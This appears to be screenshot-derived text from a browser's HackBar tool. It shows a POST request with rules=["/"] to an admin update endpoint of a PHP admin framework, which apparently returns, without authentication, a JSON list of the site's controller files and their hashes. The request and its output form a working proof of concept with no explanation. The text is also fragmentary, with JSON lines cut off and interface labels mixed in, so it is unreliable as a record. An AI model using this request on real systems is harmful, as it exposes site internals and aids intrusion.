 JSON 原始数据 头
保存 复制 美化输出
{"code":1,"info":"获取文件列表成功！","data":{"rules":["\/"],"ignore":[],"list":[{"name":"app\/admin\/controller\/Auth.php","hash":"62b1368180d0884745eb7fe6dfd36743"},{"name":
\/Config.php","hash":"d8513c4f24643611fa744f1600198914"},{"name":"app\/admin\/controller\/Index.php","hash":"74db3ab2c21adcc828ca39096cf4e73f"},{"name":"app\/admin\/contro
{"name":"app\/admin\/controller\/Menu.php","hash":"2744fad14757f3576887c047d5f220c6"},{"name":"app\/admin\/controller\/Module.php","hash":"cf7fa500228aac3e11bfe25ae2282788
\/Oplog.php","hash":"83fa8c5fc35560e56fb28dfbe1748fc7"},{"name":"app\/admin\/controller\/Queue.php","hash":"f9737744a56e746bc252d569cfe1372c"},{"name":"app\/admin\/control
{"name":"app\/admin\/controller\/api\/Plugs.php","hash":"28d75673d300b27ce179864b827f1611"},{"name":"app\/admin\/controller\/api\/Queue.php","hash":"fbc74a612e543b1f5c2838
\/Update.php","hash":"ac94f63b0b03760b7a77dcf17929594f"},{"name":"app\/admin\/controller\/api\/Upload.php","hash":"58fa120cf3790ba3d0155fa34a598cd1"},{"name":"app\/admin\/
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL
/public/admin.html?s=admin/api.Update/node
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
rules=["/"]
IDLab